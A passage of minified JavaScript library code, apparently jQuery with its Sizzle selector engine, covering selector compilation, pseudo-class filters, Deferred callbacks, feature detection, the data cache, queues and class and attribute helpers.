C.filter)!(s=mt[o].exec(r))||h[o]&&!(s=h[o](s))||(n=s.shift(),a.push({value:n,type:o,matches:s}),r=r.slice(n.length));if(!n)break}return e?r.length:r?i.error(t):B(t,l).slice(0)}function u(t){for(var e=0,i=t.length,n="";i>e;e++)n+=t[e].value;return n}function d(t,e,i){var n=e.dir,s=i&&"parentNode"===n,a=j++;return e.first?function(e,i,a){for(;e=e[n];)if(1===e.nodeType||s)return t(e,i,a)}:function(e,i,o){var r,l,h,c=F+" "+a;if(o){for(;e=e[n];)if((1===e.nodeType||s)&&t(e,i,o))return!0}else for(;e=e[n];)if(1===e.nodeType||s)if(h=e[W]||(e[W]={}),(l=h[n])&&l[0]===c){if(!0===(r=l[1])||r===x)return!0===r}else if(l=h[n]=[c],l[1]=t(e,i,o)||x,!0===l[1])return!0}}function p(t){return t.length>1?function(e,i,n){for(var s=t.length;s--;)if(!t[s](e,i,n))return!1;return!0}:t[0]}function f(t,e,i,n,s){for(var a,o=[],r=0,l=t.length,h=null!=e;l>r;r++)(a=t[r])&&(!i||i(a,n,s))&&(o.push(a),h&&e.push(r));return o}function m(t,e,i,n,a,o){return n&&!n[W]&&(n=m(n)),a&&!a[W]&&(a=m(a,o)),s(function(s,o,r,l){var h,c,u,d=[],p=[],m=o.length,g=s||b(e||"*",r.nodeType?[r]:r,[]),v=!t||!s&&e?g:f(g,d,t,r,l),y=i?a||(s?t:m||n)?[]:o:v;if(i&&i(v,y,r,l),n)for(h=f(y,p),n(h,[],r,l),c=h.length;c--;)(u=h[c])&&(y[p[c]]=!(v[p[c]]=u));if(s){if(a||t){if(a){for(h=[],c=y.length;c--;)(u=y[c])&&h.push(v[c]=u);a(null,y=[],h,l)}for(c=y.length;c--;)(u=y[c])&&(h=a?tt.call(s,u):d[c])>-1&&(s[h]=!(o[h]=u))}}else y=f(y===o?y.splice(m,y.length):y),a?a(null,o,y,l):J.apply(o,y)})}function g(t){for(var e,i,n,s=t.length,a=C.relative[t[0].type],o=a||C.relative[" "],r=a?1:0,l=d(function(t){return t===e},o,!0),h=d(function(t){return tt.call(e,t)>-1},o,!0),c=[function(t,i,n){return!a&&(n||i!==D)||((e=i).nodeType?l(t,i,n):h(t,i,n))}];s>r;r++)if(i=C.relative[t[r].type])c=[d(p(c),i)];else{if((i=C.filter[t[r].type].apply(null,t[r].matches))[W]){for(n=++r;s>n&&!C.relative[t[n].type];n++);return m(r>1&&p(c),r>1&&u(t.slice(0,r-1).concat({value:" "===t[r-2].type?"*":""})).replace(lt,"$1"),i,n>r&&g(t.slice(r,n)),s>n&&g(t=t.slice(n)),s>n&&u(t))}c.push(i)}return p(c)}function v(t,e){var n=0,a=e.length>0,o=t.length>0,r=function(s,r,l,h,c){var u,d,p,m=[],g=0,v="0",b=s&&[],y=null!=c,w=D,_=s||o&&C.find.TAG("*",c&&r.parentNode||r),k=F+=null==w?1:Math.random()||.1;for(y&&(D=r!==A&&r,x=n);null!=(u=_[v]);v++){if(o&&u){for(d=0;p=t[d++];)if(p(u,r,l)){h.push(u);break}y&&(F=k,x=++n)}a&&((u=!p&&u)&&g--,s&&b.push(u))}if(g+=v,a&&v!==g){for(d=0;p=e[d++];)p(b,m,r,l);if(s){if(g>0)for(;v--;)b[v]||m[v]||(m[v]=Z.call(h));m=f(m)}J.apply(h,m),y&&!s&&m.length>0&&g+e.length>1&&i.uniqueSort(h)}return y&&(F=k,D=w),b};return a?s(r):r}function b(t,e,n){for(var s=0,a=e.length;a>s;s++)i(t,e[s],n);return n}function y(t,e,i,n){var s,a,o,r,l,h=c(t);if(!n&&1===h.length){if((a=h[0]=h[0].slice(0)).length>2&&"ID"===(o=a[0]).type&&_.getById&&9===e.nodeType&&E&&C.relative[a[1].type]){if(!(e=(C.find.ID(o.matches[0].replace(_t,xt),e)||[])[0]))return i;t=t.slice(a.shift().value.length)}for(s=mt.needsContext.test(t)?0:a.length;s--&&(o=a[s],!C.relative[r=o.type]);)if((l=C.find[r])&&(n=l(o.matches[0].replace(_t,xt),ut.test(a[0].type)&&e.parentNode||e))){if(a.splice(s,1),!(t=n.length&&u(a)))return J.apply(i,n),i;break}}return S(t,h)(n,e,!E,i,ut.test(t)),i}var w,_,x,C,k,T,S,D,z,P,A,I,E,M,L,H,O,W="sizzle"+-new Date,N=t.document,F=0,j=0,R=n(),B=n(),q=n(),$=!1,Y=function(t,e){return t===e?($=!0,0):0},U="undefined",G=1<<31,V={}.hasOwnProperty,X=[],Z=X.pop,K=X.push,J=X.push,Q=X.slice,tt=X.indexOf||function(t){for(var e=0,i=this.length;i>e;e++)if(this[e]===t)return e;return-1},et="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",it="[\\x20\\t\\r\\n\\f]",nt="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",at=nt.replace("w","w#"),ot="\\["+it+"*("+nt+")"+it+"*(?:([*^$|!~]?=)"+it+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+at+")|)|)"+it+"*\\]",rt=":("+nt+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+ot.replace(3,8)+")*)|.*)\\)|)",lt=RegExp("^"+it+"+|((?:^|[^\\\\])(?:\\\\.)*)"+it+"+$","g"),ht=RegExp("^"+it+"*,"+it+"*"),ct=RegExp("^"+it+"*([>+~]|"+it+")"+it+"*"),ut=RegExp(it+"*[+~]"),dt=RegExp("="+it+"*([^\\]'\"]*)"+it+"*\\]","g"),pt=RegExp(rt),ft=RegExp("^"+at+"$"),mt={ID:RegExp("^#("+nt+")"),CLASS:RegExp("^\\.("+nt+")"),TAG:RegExp("^("+nt.replace("w","w*")+")"),ATTR:RegExp("^"+ot),PSEUDO:RegExp("^"+rt),CHILD:RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+it+"*(even|odd|(([+-]|)(\\d*)n|)"+it+"*(?:([+-]|)"+it+"*(\\d+)|))"+it+"*\\)|)","i"),bool:RegExp("^(?:"+et+")$","i"),needsContext:RegExp("^"+it+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+it+"*((?:-\\d)?\\d*)"+it+"*\\)|)(?=[^-]|$)","i")},gt=/^[^{]+\{\s*\[native \w/,vt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,bt=/^(?:input|select|textarea|button)$/i,yt=/^h\d$/i,wt=/'|\\/g,_t=RegExp("\\\\([\\da-f]{1,6}"+it+"?|("+it+")|.)","ig"),xt=function(t,e,i){var n="0x"+e-65536;return n!==n||i?e:0>n?String.fromCharCode(n+65536):String.fromCharCode(55296|n>>10,56320|1023&n)};try{J.apply(X=Q.call(N.childNodes),N.childNodes),X[N.childNodes.length].nodeType}catch(t){J={apply:X.length?function(t,e){K.apply(t,Q.call(e))}:function(t,e){for(var i=t.length,n=0;t[i++]=e[n++];);t.length=i-1}}}T=i.isXML=function(t){var e=t&&(t.ownerDocument||t).documentElement;return!!e&&"HTML"!==e.nodeName},_=i.support={},P=i.setDocument=function(t){var e=t?t.ownerDocument||t:N,i=e.defaultView;return e!==A&&9===e.nodeType&&e.documentElement?(A=e,I=e.documentElement,E=!T(e),i&&i.attachEvent&&i!==i.top&&i.attachEvent("onbeforeunload",function(){P()}),_.attributes=a(function(t){return t.className="i",!t.getAttribute("className")}),_.getElementsByTagName=a(function(t){return t.appendChild(e.createComment("")),!t.getElementsByTagName("*").length}),_.getElementsByClassName=a(function(t){return t.innerHTML="<div class='a'></div><div class='a i'></div>",t.firstChild.className="i",2===t.getElementsByClassName("i").length}),_.getById=a(function(t){return I.appendChild(t).id=W,!e.getElementsByName||!e.getElementsByName(W).length}),_.getById?(C.find.ID=function(t,e){if(typeof e.getElementById!==U&&E){var i=e.getElementById(t);return i&&i.parentNode?[i]:[]}},C.filter.ID=function(t){var e=t.replace(_t,xt);return function(t){return t.getAttribute("id")===e}}):(delete C.find.ID,C.filter.ID=function(t){var e=t.replace(_t,xt);return function(t){var i=typeof t.getAttributeNode!==U&&t.getAttributeNode("id");return i&&i.value===e}}),C.find.TAG=_.getElementsByTagName?function(t,e){return typeof e.getElementsByTagName!==U?e.getElementsByTagName(t):void 0}:function(t,e){var i,n=[],s=0,a=e.getElementsByTagName(t);if("*"===t){for(;i=a[s++];)1===i.nodeType&&n.push(i);return n}return a},C.find.CLASS=_.getElementsByClassName&&function(t,e){return typeof e.getElementsByClassName!==U&&E?e.getElementsByClassName(t):void 0},L=[],M=[],(_.qsa=gt.test(e.querySelectorAll))&&(a(function(t){t.innerHTML="<select><option selected=''></option></select>",t.querySelectorAll("[selected]").length||M.push("\\["+it+"*(?:value|"+et+")"),t.querySelectorAll(":checked").length||M.push(":checked")}),a(function(t){var i=e.createElement("input");i.setAttribute("type","hidden"),t.appendChild(i).setAttribute("t",""),t.querySelectorAll("[t^='']").length&&M.push("[*^$]="+it+"*(?:''|\"\")"),t.querySelectorAll(":enabled").length||M.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),M.push(",.*:")})),(_.matchesSelector=gt.test(H=I.webkitMatchesSelector||I.mozMatchesSelector||I.oMatchesSelector||I.msMatchesSelector))&&a(function(t){_.disconnectedMatch=H.call(t,"div"),H.call(t,"[s!='']:x"),L.push("!=",rt)}),M=M.length&&RegExp(M.join("|")),L=L.length&&RegExp(L.join("|")),O=gt.test(I.contains)||I.compareDocumentPosition?function(t,e){var i=9===t.nodeType?t.documentElement:t,n=e&&e.parentNode;return t===n||!(!n||1!==n.nodeType||!(i.contains?i.contains(n):t.compareDocumentPosition&&16&t.compareDocumentPosition(n)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},Y=I.compareDocumentPosition?function(t,i){if(t===i)return $=!0,0;var n=i.compareDocumentPosition&&t.compareDocumentPosition&&t.compareDocumentPosition(i);return n?1&n||!_.sortDetached&&i.compareDocumentPosition(t)===n?t===e||O(N,t)?-1:i===e||O(N,i)?1:z?tt.call(z,t)-tt.call(z,i):0:4&n?-1:1:t.compareDocumentPosition?-1:1}:function(t,i){var n,s=0,a=t.parentNode,o=i.parentNode,l=[t],h=[i];if(t===i)return $=!0,0;if(!a||!o)return t===e?-1:i===e?1:a?-1:o?1:z?tt.call(z,t)-tt.call(z,i):0;if(a===o)return r(t,i);for(n=t;n=n.parentNode;)l.unshift(n);for(n=i;n=n.parentNode;)h.unshift(n);for(;l[s]===h[s];)s++;return s?r(l[s],h[s]):l[s]===N?-1:h[s]===N?1:0},e):A},i.matches=function(t,e){return i(t,null,null,e)},i.matchesSelector=function(t,e){if((t.ownerDocument||t)!==A&&P(t),e=e.replace(dt,"='$1']"),!(!_.matchesSelector||!E||L&&L.test(e)||M&&M.test(e)))try{var n=H.call(t,e);if(n||_.disconnectedMatch||t.document&&11!==t.document.nodeType)return n}catch(t){}return i(e,A,null,[t]).length>0},i.contains=function(t,e){return(t.ownerDocument||t)!==A&&P(t),O(t,e)},i.attr=function(t,e){(t.ownerDocument||t)!==A&&P(t);var i=C.attrHandle[e.toLowerCase()],n=i&&V.call(C.attrHandle,e.toLowerCase())?i(t,e,!E):void 0;return void 0===n?_.attributes||!E?t.getAttribute(e):(n=t.getAttributeNode(e))&&n.specified?n.value:null:n},i.error=function(t){throw Error("Syntax error, unrecognized expression: "+t)},i.uniqueSort=function(t){var e,i=[],n=0,s=0;if($=!_.detectDuplicates,z=!_.sortStable&&t.slice(0),t.sort(Y),$){for(;e=t[s++];)e===t[s]&&(n=i.push(s));for(;n--;)t.splice(i[n],1)}return t},k=i.getText=function(t){var e,i="",n=0,s=t.nodeType;if(s){if(1===s||9===s||11===s){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)i+=k(t)}else if(3===s||4===s)return t.nodeValue}else for(;e=t[n];n++)i+=k(e);return i},(C=i.selectors={cacheLength:50,createPseudo:s,match:mt,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(_t,xt),t[3]=(t[4]||t[5]||"").replace(_t,xt),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||i.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&i.error(t[0]),t},PSEUDO:function(t){var e,i=!t[5]&&t[2];return mt.CHILD.test(t[0])?null:(t[3]&&void 0!==t[4]?t[2]=t[4]:i&&pt.test(i)&&(e=c(i,!0))&&(e=i.indexOf(")",i.length-e)-i.length)&&(t[0]=t[0].slice(0,e),t[2]=i.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(_t,xt).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=R[t+" "];return e||(e=RegExp("(^|"+it+")"+t+"("+it+"|$)"))&&R(t,function(t){return e.test("string"==typeof t.className&&t.className||typeof t.getAttribute!==U&&t.getAttribute("class")||"")})},ATTR:function(t,e,n){return function(s){var a=i.attr(s,t);return null==a?"!="===e:!e||(a+="","="===e?a===n:"!="===e?a!==n:"^="===e?n&&0===a.indexOf(n):"*="===e?n&&a.indexOf(n)>-1:"$="===e?n&&a.slice(-n.length)===n:"~="===e?(" "+a+" ").indexOf(n)>-1:"|="===e&&(a===n||a.slice(0,n.length+1)===n+"-"))}},CHILD:function(t,e,i,n,s){var a="nth"!==t.slice(0,3),o="last"!==t.slice(-4),r="of-type"===e;return 1===n&&0===s?function(t){return!!t.parentNode}:function(e,i,l){var h,c,u,d,p,f,m=a!==o?"nextSibling":"previousSibling",g=e.parentNode,v=r&&e.nodeName.toLowerCase(),b=!l&&!r;if(g){if(a){for(;m;){for(u=e;u=u[m];)if(r?u.nodeName.toLowerCase()===v:1===u.nodeType)return!1;f=m="only"===t&&!f&&"nextSibling"}return!0}if(f=[o?g.firstChild:g.lastChild],o&&b){for(p=(h=(c=g[W]||(g[W]={}))[t]||[])[0]===F&&h[1],d=h[0]===F&&h[2],u=p&&g.childNodes[p];u=++p&&u&&u[m]||(d=p=0)||f.pop();)if(1===u.nodeType&&++d&&u===e){c[t]=[F,p,d];break}}else if(b&&(h=(e[W]||(e[W]={}))[t])&&h[0]===F)d=h[1];else for(;(u=++p&&u&&u[m]||(d=p=0)||f.pop())&&((r?u.nodeName.toLowerCase()!==v:1!==u.nodeType)||!++d||(b&&((u[W]||(u[W]={}))[t]=[F,d]),u!==e)););return(d-=s)===n||0==d%n&&d/n>=0}}},PSEUDO:function(t,e){var n,a=C.pseudos[t]||C.setFilters[t.toLowerCase()]||i.error("unsupported pseudo: "+t);return a[W]?a(e):a.length>1?(n=[t,t,"",e],C.setFilters.hasOwnProperty(t.toLowerCase())?s(function(t,i){for(var n,s=a(t,e),o=s.length;o--;)n=tt.call(t,s[o]),t[n]=!(i[n]=s[o])}):function(t){return a(t,0,n)}):a}},pseudos:{not:s(function(t){var e=[],i=[],n=S(t.replace(lt,"$1"));return n[W]?s(function(t,e,i,s){for(var a,o=n(t,null,s,[]),r=t.length;r--;)(a=o[r])&&(t[r]=!(e[r]=a))}):function(t,s,a){return e[0]=t,n(e,null,a,i),!i.pop()}}),has:s(function(t){return function(e){return i(t,e).length>0}}),contains:s(function(t){return function(e){return(e.textContent||e.innerText||k(e)).indexOf(t)>-1}}),lang:s(function(t){return ft.test(t||"")||i.error("unsupported lang: "+t),t=t.replace(_t,xt).toLowerCase(),function(e){var i;do{if(i=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(i=i.toLowerCase())===t||0===i.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var i=t.location&&t.location.hash;return i&&i.slice(1)===e.id},root:function(t){return t===I},focus:function(t){return t===A.activeElement&&(!A.hasFocus||A.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:function(t){return!1===t.disabled},disabled:function(t){return!0===t.disabled},checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeName>"@"||3===t.nodeType||4===t.nodeType)return!1;return!0},parent:function(t){return!C.pseudos.empty(t)},header:function(t){return yt.test(t.nodeName)},input:function(t){return bt.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){var e;return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(e=t.getAttribute("type"))||e.toLowerCase()===t.type)},first:l(function(){return[0]}),last:l(function(t,e){return[e-1]}),eq:l(function(t,e,i){return[0>i?i+e:i]}),even:l(function(t,e){for(var i=0;e>i;i+=2)t.push(i);return t}),odd:l(function(t,e){for(var i=1;e>i;i+=2)t.push(i);return t}),lt:l(function(t,e,i){for(var n=0>i?i+e:i;--n>=0;)t.push(n);return t}),gt:l(function(t,e,i){for(var n=0>i?i+e:i;e>++n;)t.push(n);return t})}}).pseudos.nth=C.pseudos.eq;for(w in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})C.pseudos[w]=function(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}(w);for(w in{submit:!0,reset:!0})C.pseudos[w]=function(t){return function(e){var i=e.nodeName.toLowerCase();return("input"===i||"button"===i)&&e.type===t}}(w);h.prototype=C.filters=C.pseudos,C.setFilters=new h,S=i.compile=function(t,e){var i,n=[],s=[],a=q[t+" "];if(!a){for(e||(e=c(t)),i=e.length;i--;)(a=g(e[i]))[W]?n.push(a):s.push(a);a=q(t,v(s,n))}return a},_.sortStable=W.split("").sort(Y).join("")===W,_.detectDuplicates=$,P(),_.sortDetached=a(function(t){return 1&t.compareDocumentPosition(A.createElement("div"))}),a(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||o("type|href|height|width",function(t,e,i){return i?void 0:t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),_.attributes&&a(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||o("value",function(t,e,i){return i||"input"!==t.nodeName.toLowerCase()?void 0:t.defaultValue}),a(function(t){return null==t.getAttribute("disabled")})||o(et,function(t,e,i){var n;return i?void 0:(n=t.getAttributeNode(e))&&n.specified?n.value:!0===t[e]?e.toLowerCase():null}),st.find=i,st.expr=i.selectors,st.expr[":"]=st.expr.pseudos,st.unique=i.uniqueSort,st.text=i.getText,st.isXMLDoc=i.isXML,st.contains=i.contains}(t);var pt={};st.Callbacks=function(t){var i,s,a,o,r,l,h=[],c=!(t="string"==typeof t?pt[t]||n(t):st.extend({},t)).once&&[],u=function(e){for(i=t.memory&&e,s=!0,l=o||0,o=0,r=h.length,a=!0;h&&r>l;l++)if(!1===h[l].apply(e[0],e[1])&&t.stopOnFalse){i=!1;break}a=!1,h&&(c?c.length&&u(c.shift()):i?h=[]:d.disable())},d={add:function(){if(h){var e=h.length;(function e(i){st.each(i,function(i,n){var s=st.type(n);"function"===s?t.unique&&d.has(n)||h.push(n):n&&n.length&&"string"!==s&&e(n)})})(arguments),a?r=h.length:i&&(o=e,u(i))}return this},remove:function(){return h&&st.each(arguments,function(t,e){for(var i;(i=st.inArray(e,h,i))>-1;)h.splice(i,1),a&&(r>=i&&r--,l>=i&&l--)}),this},has:function(t){return t?st.inArray(t,h)>-1:!(!h||!h.length)},empty:function(){return h=[],r=0,this},disable:function(){return h=c=i=e,this},disabled:function(){return!h},lock:function(){return c=e,i||d.disable(),this},locked:function(){return!c},fireWith:function(t,e){return!h||s&&!c||(e=e||[],e=[t,e.slice?e.slice():e],a?c.push(e):u(e)),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!s}};return d},st.extend({Deferred:function(t){var e=[["resolve","done",st.Callbacks("once memory"),"resolved"],["reject","fail",st.Callbacks("once memory"),"rejected"],["notify","progress",st.Callbacks("memory")]],i="pending",n={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},then:function(){var t=arguments;return st.Deferred(function(i){st.each(e,function(e,a){var o=a[0],r=st.isFunction(t[e])&&t[e];s[a[1]](function(){var t=r&&r.apply(this,arguments);t&&st.isFunction(t.promise)?t.promise().done(i.resolve).fail(i.reject).progress(i.notify):i[o+"With"](this===n?i.promise():this,r?[t]:arguments)})}),t=null}).promise()},promise:function(t){return null!=t?st.extend(t,n):n}},s={};return n.pipe=n.then,st.each(e,function(t,a){var o=a[2],r=a[3];n[a[1]]=o.add,r&&o.add(function(){i=r},e[1^t][2].disable,e[2][2].lock),s[a[0]]=function(){return s[a[0]+"With"](this===s?n:this,arguments),this},s[a[0]+"With"]=o.fireWith}),n.promise(s),t&&t.call(s,s),s},when:function(t){var e,i,n,s=0,a=Q.call(arguments),o=a.length,r=1!==o||t&&st.isFunction(t.promise)?o:0,l=1===r?t:st.Deferred(),h=function(t,i,n){return function(s){i[t]=this,n[t]=arguments.length>1?Q.call(arguments):s,n===e?l.notifyWith(i,n):--r||l.resolveWith(i,n)}};if(o>1)for(e=Array(o),i=Array(o),n=Array(o);o>s;s++)a[s]&&st.isFunction(a[s].promise)?a[s].promise().done(h(s,n,a)).fail(l.reject).progress(h(s,i,e)):--r;return r||l.resolveWith(n,a),l.promise()}}),st.support=function(e){var i=$.createElement("input"),n=$.createDocumentFragment(),s=$.createElement("div"),a=$.createElement("select"),o=a.appendChild($.createElement("option"));return i.type?(i.type="checkbox",e.checkOn=""!==i.value,e.optSelected=o.selected,e.reliableMarginRight=!0,e.boxSizingReliable=!0,e.pixelPosition=!1,i.checked=!0,e.noCloneChecked=i.cloneNode(!0).checked,a.disabled=!0,e.optDisabled=!o.disabled,i=$.createElement("input"),i.value="t",i.type="radio",e.radioValue="t"===i.value,i.setAttribute("checked","t"),i.setAttribute("name","t"),n.appendChild(i),e.checkClone=n.cloneNode(!0).cloneNode(!0).lastChild.checked,e.focusinBubbles="onfocusin"in t,s.style.backgroundClip="content-box",s.cloneNode(!0).style.backgroundClip="",e.clearCloneStyle="content-box"===s.style.backgroundClip,st(function(){var i,n,a=$.getElementsByTagName("body")[0];a&&(i=$.createElement("div"),i.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",a.appendChild(i).appendChild(s),s.innerHTML="",s.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%",st.swap(a,null!=a.style.zoom?{zoom:1}:{},function(){e.boxSizing=4===s.offsetWidth}),t.getComputedStyle&&(e.pixelPosition="1%"!==(t.getComputedStyle(s,null)||{}).top,e.boxSizingReliable="4px"===(t.getComputedStyle(s,null)||{width:"4px"}).width,n=s.appendChild($.createElement("div")),n.style.cssText=s.style.cssText="padding:0;margin:0;border:0;display:block;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box",n.style.marginRight=n.style.width="0",s.style.width="1px",e.reliableMarginRight=!parseFloat((t.getComputedStyle(n,null)||{}).marginRight)),a.removeChild(i))}),e):e}({});var ft,mt,gt=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,vt=/([A-Z])/g;s.uid=1,s.accepts=function(t){return!t.nodeType||(1===t.nodeType||9===t.nodeType)},s.prototype={key:function(t){if(!s.accepts(t))return 0;var e={},i=t[this.expando];if(!i){i=s.uid++;try{e[this.expando]={value:i},Object.defineProperties(t,e)}catch(n){e[this.expando]=i,st.extend(t,e)}}return this.cache[i]||(this.cache[i]={}),i},set:function(t,e,i){var n,s=this.key(t),a=this.cache[s];if("string"==typeof e)a[e]=i;else if(st.isEmptyObject(a))st.extend(this.cache[s],e);else for(n in e)a[n]=e[n];return a},get:function(t,i){var n=this.cache[this.key(t)];return i===e?n:n[i]},access:function(t,i,n){var s;return i===e||i&&"string"==typeof i&&n===e?(s=this.get(t,i))!==e?s:this.get(t,st.camelCase(i)):(this.set(t,i,n),n!==e?n:i)},remove:function(t,i){var n,s,a,o=this.key(t),r=this.cache[o];if(i===e)this.cache[o]={};else{st.isArray(i)?s=i.concat(i.map(st.camelCase)):(a=st.camelCase(i),i in r?s=[i,a]:(s=a,s=s in r?[s]:s.match(ot)||[])),n=s.length;for(;n--;)delete r[s[n]]}},hasData:function(t){return!st.isEmptyObject(this.cache[t[this.expando]]||{})},discard:function(t){t[this.expando]&&delete this.cache[t[this.expando]]}},ft=new s,mt=new s,st.extend({acceptData:s.accepts,hasData:function(t){return ft.hasData(t)||mt.hasData(t)},data:function(t,e,i){return ft.access(t,e,i)},removeData:function(t,e){ft.remove(t,e)},_data:function(t,e,i){return mt.access(t,e,i)},_removeData:function(t,e){mt.remove(t,e)}}),st.fn.extend({data:function(t,i){var n,s,o=this[0],r=0,l=null;if(t===e){if(this.length&&(l=ft.get(o),1===o.nodeType&&!mt.get(o,"hasDataAttrs"))){for(n=o.attributes;n.length>r;r++)0===(s=n[r].name).indexOf("data-")&&(s=st.camelCase(s.slice(5)),a(o,s,l[s]));mt.set(o,"hasDataAttrs",!0)}return l}return"object"==typeof t?this.each(function(){ft.set(this,t)}):st.access(this,function(i){var n,s=st.camelCase(t);if(o&&i===e){if((n=ft.get(o,t))!==e)return n;if((n=ft.get(o,s))!==e)return n;if((n=a(o,s,e))!==e)return n}else this.each(function(){var n=ft.get(this,s);ft.set(this,s,i),-1!==t.indexOf("-")&&n!==e&&ft.set(this,t,i)})},null,i,arguments.length>1,null,!0)},removeData:function(t){return this.each(function(){ft.remove(this,t)})}}),st.extend({queue:function(t,i,n){var s;return t?(i=(i||"fx")+"queue",s=mt.get(t,i),n&&(!s||st.isArray(n)?s=mt.access(t,i,st.makeArray(n)):s.push(n)),s||[]):e},dequeue:function(t,e){e=e||"fx";var i=st.queue(t,e),n=i.length,s=i.shift(),a=st._queueHooks(t,e);"inprogress"===s&&(s=i.shift(),n--),s&&("fx"===e&&i.unshift("inprogress"),delete a.stop,s.call(t,function(){st.dequeue(t,e)},a)),!n&&a&&a.empty.fire()},_queueHooks:function(t,e){var i=e+"queueHooks";return mt.get(t,i)||mt.access(t,i,{empty:st.Callbacks("once memory").add(function(){mt.remove(t,[e+"queue",i])})})}}),st.fn.extend({queue:function(t,i){var n=2;return"string"!=typeof t&&(i=t,t="fx",n--),n>arguments.length?st.queue(this[0],t):i===e?this:this.each(function(){var e=st.queue(this,t,i);st._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&st.dequeue(this,t)})},dequeue:function(t){return this.each(function(){st.dequeue(this,t)})},delay:function(t,e){return t=st.fx?st.fx.speeds[t]||t:t,e=e||"fx",this.queue(e,function(e,i){var n=setTimeout(e,t);i.stop=function(){clearTimeout(n)}})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,i){var n,s=1,a=st.Deferred(),o=this,r=this.length,l=function(){--s||a.resolveWith(o,[o])};for("string"!=typeof t&&(i=t,t=e),t=t||"fx";r--;)(n=mt.get(o[r],t+"queueHooks"))&&n.empty&&(s++,n.empty.add(l));return l(),a.promise(i)}});var bt,yt=/[\t\r\n\f]/g,wt=/\r/g,_t=/^(?:input|select|textarea|button)$/i;st.fn.extend({attr:function(t,e){return st.access(this,st.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each(function(){st.removeAttr(this,t)})},prop:function(t,e){return st.access(this,st.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each(function(){delete this[st.propFix[t]||t]})},addClass:function(t){var e,i,n,s,a,o=0,r=this.length,l="string"==typeof t&&t;if(st.isFunction(t))return this.each(function(e){st(this).addClass(t.call(this,e,this.className))});if(l)for(e=(t||"").match(ot)||[];r>o;o++)if(i=this[o],n=1===i.nodeType&&(i.className?(" "+i.className+" ").replace(yt," "):" ")){for(a=0;s=e[a++];)0>n.indexOf(" "+s+" ")&&(n+=s+" ");i.className=st.trim(n)}return this},removeClass:function(t){var e,i,n,s,a,o=0,r=this.length,l=0===arguments.length||"string"==typeof t&&t;if(st.isFunction(t))return this.each(function(e){st(this).removeClass(t.call(this,e,this.className))});if(l)for(e=(t||"").match(ot)||[];r>o;o++)if(i=this[o],n=1===i.nodeType&&(i.className?(" "+i.className+" ").replace(yt," "):"")){for(a=0;s=e[a++];)for(;n.indexOf(" "+s+" ")>=0;)n=n.replace(" "+s+" "," ");i.className=t?st.trim(n):""}return this},toggleClass:function(t,e){var i=typeof t;return"boolean"==typeof e&&"string"===i?e?this.addClass(t):this.removeClass(t):st.isFunction(t)?this.each(function(i){st(this).toggleClass(t.call(this,i,this.className,e),e)}):this.each(function(){if("string"===i)for(var e,n=0,s=st(this),a=t.match(ot)||[];e=a[n++];)s.hasClass(e)?s.removeClass(e):s.addClass(e);else(i===B||"boolean"===i)&&(this.className&&mt.set(this,"__className__",this.className),this.className=this.className||!1===t?"":mt.get(this,"__className__")||"")})},hasClass:function(t){for(var e=" "+t+" ",i=0,n=this.length;n>i;i++)if(1===this[i].nodeType&&(" "+this[i].className+" ").replace(yt," ").indexOf(e)>=0)return!0;return!1},val:function(t){var i,n,s,a=this[0];return arguments.length?(s=st.isFunction(t),this.each(function(n){var a;1===this.nodeType&&(null==(a=s?t.call(this,n,st(this).val()):t)?a="":"number"==typeof a?a+="":st.isArray(a)&&(a=st.map(a,function(t){return 